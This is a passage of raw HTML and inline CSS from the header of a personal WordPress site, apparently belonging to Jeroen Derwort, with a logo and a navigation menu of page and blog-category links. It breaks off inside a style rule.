.tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:40px}.tdi_7 .tdb-logo-text-title{display:none}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.jeroenderwort.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.jeroenderwort.nl/wp-content/uploads/2021/10/38d29f80-eddd-4b39-a8e8-fb64986bd213.jpg" src="https://www.jeroenderwort.nl/wp-content/uploads/2021/10/38d29f80-eddd-4b39-a8e8-fb64986bd213.jpg" alt="Logo"  title=""  width="1080" height="1080" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Jeroen Derwort .nl</span><span class="tdb-logo-text-tagline">GameLab, Dutch Games Association </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_10{display:inline-block;float:right;clear:none}.tdi_10 .tdb-block-inner{text-align:right}.tdi_10 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_10 .tdb-header-search-button-mob svg{width:22px}.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13{display:inline-block}.tdi_13 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_13 .tdb-mobile-menu-button svg{width:27px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_21{vertical-align:middle}}@media (max-width:767px){.tdi_21{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_24" class="tdc-zone"><div class="tdc_zone tdi_25  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_25{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_25{position:relative}</style>
<div class="tdi_24_rand_style td-element-style" ><style>.tdi_24_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_30{display:inline-block}.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img{max-width:60px}.tdi_30 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:20px;margin-left:0px;display:block}.tdi_30 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_30 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_30 .tdb-logo-text-tagline{margin-top:1px;margin-left:0;font-size:10px!important;letter-spacing:1.2px!important;}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}.tdi_30 .tdb-logo-text-title{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:20px!important;letter-spacing:1.2px!important;}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.jeroenderwort.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.jeroenderwort.nl/wp-content/uploads/2021/10/38d29f80-eddd-4b39-a8e8-fb64986bd213.jpg" src="https://www.jeroenderwort.nl/wp-content/uploads/2021/10/38d29f80-eddd-4b39-a8e8-fb64986bd213.jpg" alt="jeroenderwort.nl"  title=""  width="1080" height="1080" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Jeroen Derwort</span><span class="tdb-logo-text-tagline">GameLab, Dutch Games Association</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_31 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31"  style=" z-index: 999;">
<style>.tdi_31{margin-top:20px!important;margin-bottom:11px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .td_block_inner{text-align:right}.tdi_31 .tdb-menu>li .tdb-menu-sep,.tdi_31 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_31 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_31 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;font-weight:300!important}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_31 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_31 .tdb-menu .tdb-normal-menu ul,.tdi_31 .td-pulldown-filter-list,.tdi_31 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_31 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_31 .tdb-menu>li>a:after,.tdi_31 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_31 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8486"><a href="https://www.jeroenderwort.nl/over-mij-jeroen/"><div class="tdb-menu-item-text">Over mij</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10263"><a href="https://www.jeroenderwort.nl/portfolio/"><div class="tdb-menu-item-text">Portfolio</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8755"><a title="Scoren! Online Soccer Manager (OSM) van zolderkamer tot skybox" href="https://www.jeroenderwort.nl/boek-scoren-online-soccer-manager-osm-van-zolderkamer-tot-skybox/"><div class="tdb-menu-item-text">Boek</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8789"><a title="H.M. Derwort Fonds" href="https://www.jeroenderwort.nl/fonds/"><div class="tdb-menu-item-text">Goed doel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8139 tdb-menu-item-inactive"><a href="https://www.jeroenderwort.nl/onderwerp/inspiratie/ondernemen/"><div class="tdb-menu-item-text">Blog</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8788"><a href="https://www.jeroenderwort.nl/onderwerp/cryptocurrency/"><div class="tdb-menu-item-text">Crypto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item tdb-normal-menu menu-item-8138"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/"><div class="tdb-menu-item-text">Development</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9994"><a href="https://www.jeroenderwort.nl/onderwerp/dutch-games-association/"><div class="tdb-menu-item-text">Dutch Games Association</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6307"><a title="Dutch Innovation Factory" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/dutch-innovation-factory/"><div class="tdb-menu-item-text">Dutch Innovation Factory</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6308"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/gamebasics-zakelijk/"><div class="tdb-menu-item-text">Gamebasics</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8877"><a href="https://www.jeroenderwort.nl/onderwerp/gamelab/"><div class="tdb-menu-item-text">GameLab</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6314"><a href="https://www.jeroenderwort.nl/onderwerp/inspiratie/"><div class="tdb-menu-item-text">Inspiratie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6306"><a href="https://www.jeroenderwort.nl/onderwerp/msx-computer/"><div class="tdb-menu-item-text">MSX</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6312"><a href="https://www.jeroenderwort.nl/onderwerp/osm-online-soccer-manager/"><div class="tdb-menu-item-text">OSM</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6309"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/cae/"><div class="tdb-menu-item-text">RosterBuster</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9002"><a href="https://www.jeroenderwort.nl/onderwerp/seven-mages/"><div class="tdb-menu-item-text">Seven Mages</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8485"><a href="https://www.jeroenderwort.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-top:20px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn 